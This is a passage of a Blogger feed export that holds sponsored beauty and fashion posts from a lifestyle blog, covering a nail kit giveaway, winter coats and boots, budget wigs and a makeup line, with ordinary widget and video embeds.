large;\"\u003E\u003Cb\u003EFeatures\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELED light for a clear view on the nails\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESalon-quality tools for all your mani-pedi needs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EGet beautiful nails in the safety \u0026amp; comfort of your own home.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EForward \u0026amp; Reverse, Hi\/Lo Speeds for fast and easy use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EShapes \u0026amp; file, grind \u0026amp; smooth, buff \u0026amp; shine, and clean up your nails like a pro!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/s2048\/picc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1079\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/w528-h640\/picc.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EFlawless Beauty’s prices are low.\u0026nbsp; You should consider purchasing their beauty products for yourself.\u0026nbsp; I love their products and use them myself.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWhy not try to win the Flawless Cleanse?\u0026nbsp; Flawless Beauty has sponsored this giveaway for one winner to win it.\u0026nbsp; The giveaway is open only for United States residents and 18 years or older.\u0026nbsp; \u0026nbsp;Enter the giveaway below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe giveaway starts October 15, 2021, at 12:00AM and ends November 17, 2021, at 12:00AM Eastern Time.\u0026nbsp; Good Luck!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed11\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed11\/\" id=\"rcwidget_umz1aumj\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/9091781608046441199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/9091781608046441199","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/10\/beauty-finds-for-you.html","title":"Beauty Finds For You  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s72-w640-h488-c\/lll0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5319830957111558843"},"published":{"$t":"2021-09-23T17:40:00.009-04:00"},"updated":{"$t":"2021-09-23T17:40:59.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outerwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Seasonal Outerwear Finds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003ECovid has put\u0026nbsp;a hold on many things.\u0026nbsp; After about 18 months since Covid -19,\u0026nbsp; we can now venture out and purchase things that we have had to wait to get.\u0026nbsp; From time to time it is alright to spoil ourselves.\u0026nbsp; Now that the weather is getting colder.\u0026nbsp; It's time to go shopping once again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe most important winter outerwear is a great\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eboot\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoat\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u0026nbsp; This surely will keep you warm during cold days.\u0026nbsp; Do you like coats with a hood to cover-up?\u0026nbsp; I do like coats with a hood.\u0026nbsp; It helps to keep my head warm and covered.\u0026nbsp; It prevents me from getting wet from the rain\/snow.\u0026nbsp; I have The Seasonal Outerwear Finds\u0026nbsp;for you!\u0026nbsp; Want Do has outerwear to help keep you nice and warm.\u0026nbsp; They sell apparel for women, men, kids, camp\/hiking, backpacks, and footwear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s2643\/me12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/w288-h640\/me12.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOgpL_YyKRycHRo9fiGKyMeEZRhjQ5HwRKJ5QqoyckUlcQYWSK-0QNVs0Pb1TyA1U6Ccu5D-Vj8On5JGQfUnSXcGslhGyekYZ9TNYy4PL90SyzqAWH5RaPrxY1oxM8Oh8O9nhBRG36HQ\/w288-h640\/me13.jpg\" width=\"288\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EI am featuring the Want Do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ewomen's waterproof ski jacket hooded snow coat mountain fleece winter parka.\u0026nbsp; The coat is\u0026nbsp;fleece-lined and made with waterproof\/\u003C\/span\u003E\u003Cspan\u003Ewindproof\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efabric, zipper side pocket,\u0026nbsp;big mech pocket to stash stuff inside, d\u003C\/span\u003E\u003Cspan\u003Eetachable hood, and adjustable cuffs.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EThis coat is well made.\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get it all in this coat.\u0026nbsp; I get that warm and comfortable feeling.\u0026nbsp; You know how many times my other coats have been soaked from the rain?\u0026nbsp; Too many times to count.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI love this coat is durable!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuoWhgnH3Ebi4WuW4c0vhxX0bAIL32m_lMmUwCaawJwUi1_Vei0U-tNc1CKrxHenJmtQNK1K3NA7vHJDaGlO0ds6X5MfQfSSy3g5YxmFY9zUki9fH1U9V3al3JT_CFOGlqraHUG8rtB4\/w640-h288\/ggg.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA good winter boot is always needed for those cold winter months.\u0026nbsp; You need a boot to keep you warm and dry.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ENot all boots are well-done to keep you warm.\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; I got the perfect Seasonal Outerwear Finds boot for you!\u0026nbsp; Want Do w\u003C\/span\u003E\u003Cspan\u003Eomen's waterproof hiking boots, winter snow boots, and non-slip work shoes are great for the outdoors.\u0026nbsp; This boot provides\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enon-slip rubber soles, \u003C\/span\u003E\u003Cspan\u003Esuede leather, is water-resistant, great for hiking, trekking, and camping.\u0026nbsp; They provide heel and ankle support and will\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Elast\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;a long time.\u0026nbsp; They are available in purple and off-white colors.\u0026nbsp; I am featuring the boot in purple.\u0026nbsp; It's a beautiful bold color.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emid-sole superior cushion for your feet.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;It's great for walking in any weather.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking to buy a new coat or boot?\u0026nbsp; You should check out Want Do's product line.\u0026nbsp; You'll find many Seasonal Outerwear Finds to love!\u0026nbsp; Visit them to find out more at\u0026nbsp;\u003Ca href=\"https:\/\/wantdo.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewantdo.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5319830957111558843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5319830957111558843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/the-seasonal-outerwear-finds.html","title":"The Seasonal Outerwear Finds"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s72-w288-h640-c\/me12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7855712194606836079"},"published":{"$t":"2021-09-20T13:14:00.004-04:00"},"updated":{"$t":"2021-09-20T13:14:44.374-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aliexpress wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wigs"}],"title":{"type":"text","$t":"Affordable Aliexpress Hair Haul "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAre you on a budget and need to save money?\u0026nbsp; Your hair deserves to look its best at all time.\u0026nbsp; I know it takes time to get your hair prepped and done in the morning.\u0026nbsp; Sometimes you don't have time to be at the hair salon or money.\u0026nbsp; Well, you can get wigs for under $25 and have your hair looking luxurious.\u0026nbsp; There are many conditions that affect our hair like constant styling, heat tools, and continuous weather changes.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/w640-h480\/thumbnail+pic.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EIdeal:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cspan\u003EOwning wigs by styling them at night time and having them ready for your on-the-go.\u0026nbsp; You will get you out of your house fast!\u0026nbsp; I love the idea of being ready and on time.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have Affordable Aliexpress Hair Haul that could be perfect for you!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TFOan7Fpsnw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003EI love the wigs because they're stylish and beautiful.\u0026nbsp; You will look flawless and why not slay yourself?\u0026nbsp; These wigs are s\u003C\/span\u003E\u003Cspan\u003Eynthetic, soft, and may tangle somewhat.\u0026nbsp; All you have to do is brush them or use a heating iron low of 325º and style it.\u0026nbsp; For the low price, these wigs can't be beaten.\u0026nbsp; It's always great to own wigs.\u0026nbsp; There are so many occasions to wear them.\u0026nbsp; I love buying from Aliexpress.\u0026nbsp; That's why I am sharing this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELook at the Affordable Aliexpress Hair Haul YouTube video to find out what wigs are under $25.\u0026nbsp; Any information about these wigs is in the YouTube video description.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7855712194606836079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7855712194606836079","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/affordable-aliexpress-hair-haul.html","title":"Affordable Aliexpress Hair Haul "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/s72-w640-h480-c\/thumbnail+pic.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2829337454613546057"},"published":{"$t":"2021-09-06T13:38:00.001-04:00"},"updated":{"$t":"2021-09-06T23:05:11.260-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Natural Makeup Beauty Look    "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMakeup is embedded in our culture as women.\u0026nbsp; We get up each day and use either blush, eyeshadow, highlighter, concealer, primer, eyeliner, or lipstick.\u0026nbsp; It captures our modern imagination in beauty for elegance and style.\u0026nbsp; Do you like The Natural Makeup Beauty Look?\u0026nbsp; I have some makeup products that can inspire that modern imagination.\u0026nbsp; Sorme Cosmetics announced a cosmetic line relaunch with CVS drugstores nationwide.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s2048\/pic01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can get a natural look for work, play, and evening.\u0026nbsp; Sorme Cosmetics has beauty products to give you that glowy face.\u0026nbsp; The Galicia eyeshadow highlighter palette is multi-purpose that includes deep to rich and blendable colors.\u0026nbsp; It has a soft bronzer with four shades of eye shadows and two highlight illuminizers.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/s2048\/pic2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/w480-h640\/pic2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/s2643\/990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/w640-h288\/990.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho doesn't love wearing liquid eyeliner to bring out your eyes?\u0026nbsp; It's a way to draw attention to your eyes and make a statement.\u0026nbsp; It really can define your eyes.\u0026nbsp; The precision duo liquid eyeliner glides on quickly and easily.\u0026nbsp; It even comes with an eye eraser with a clear tip on the other end for common eye mistakes.\u0026nbsp; It really does a great job!\u0026nbsp; This liquid liner color is DE1 black.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/s2048\/pic1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/w480-h640\/pic1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEism-NXgAmmdTEf01QyvlrqWr8rTxZKJPJSrs2pDMapbbYhrZmb6BUaG0IVetqahEwjdRDNjZ5Jv5yPm_K-tcNUYbuT-BHjZkmfR4tbbuHyGLOAciat3kgStB4CG9ug2uDA5G_BEtQm3DU\/w640-h288\/pic33.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho hasn't looked for a mascara that can separate your eyelashes?\u0026nbsp; Curly eyelashes aren't easy to separate.\u0026nbsp; The Sorme NYM mascara can separate curly eyelashes.\u0026nbsp; I used their mascara on my eyelashes and eyebrows.\u0026nbsp; It really helps to define the eyebrows and eyelashes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/s2048\/pic3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" 